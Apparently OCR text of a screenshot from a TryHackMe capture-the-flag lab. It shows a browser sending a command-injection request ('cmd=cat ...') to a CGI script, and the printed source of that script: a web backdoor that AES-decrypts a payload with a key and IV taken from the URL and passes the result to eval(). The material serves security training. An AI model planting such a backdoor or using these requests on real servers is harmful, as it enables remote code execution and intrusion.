 Kali-Linux-2021.1-vbox-amd64 [Работает] - Oracle VM VirtualBox
Файл Машина Вид Ввод Устройства Справка
https://10.10.125.111:413... ~/Documents/THM_wh... 4 qterminal 2 Thunar 2 Wireshark Fri 12 Jan, 21:33
https://10.10.125.111:41312/cgi-bin/5UP3r53Cr37.py?key=48pfPHUrj4pmHzrC&iv=VZukhsCo8TlTXORN&cmd=cat%20/usr/lib/cgi-bin/5UP3r53Cr37.py — Mozilla Firefox
TryHackMe | WhyHackMe Welcome! 10.10.125.111:41312/cgi-bin/5 https://10.10.125.111:41312/cg 403 Forbidden TrustedSec | Simple Data GitHub - hoodoer/XSS-Da
view-source:https://10.10.125.111:41312/cgi-bin/5UP3r53Cr37.py?key=48pfPHUrj4pmHzrC&iv=VZukhsCo8TlTXORN&cmd=cat /usr/lib/cgi-bin/5UP3r53Cr37.py
Kali Linux Kali Training Kali Tools Kali Forums Kali Docs NetHunter Offensive Security MSFU Exploit-DB GHDB GTFOBins SQL injection attack, q... CyberChef Infosec_Reference: An ... Reverse Shell Generator
1
2 <h2>#!/usr/bin/python3
3 from Crypto.Cipher import AES
4 import os, base64
5 import cgi, cgitb
6 print("Content-type: text/html\n\n")
7 enc_pay = b'k/1umtqRYGJzyyR1kNy3Z+m6bg7Xp7PXXFB9sOih2IPNBRR++jJvUz
8 form = cgi.FieldStorage()
9 try:
10 iv = bytes(form.getvalue('iv'),'utf-8')
11 key = bytes(form.getvalue('key'),'utf-8')
12 cipher = AES.new(key, AES.MODE_CBC, iv)
13 orgnl = cipher.decrypt(base64.b64decode(enc_pay))
14 print("<h2>"+eval(orgnl)+"<h2>")
15 except:
16 print("")
17 <h2>
18
Go to Line...
Wrap Long Lines
Syntax Highlighting
Copy
Select All
Print Selection...
Take Screenshot
Search DuckDuckGo for “k/1umtqRYGJzyyR...”
View Selection Source
Inspect Accessibility Properties
Inspect (Q)
To Google Translate
Right Control
64
RU
21:33
12.01.2024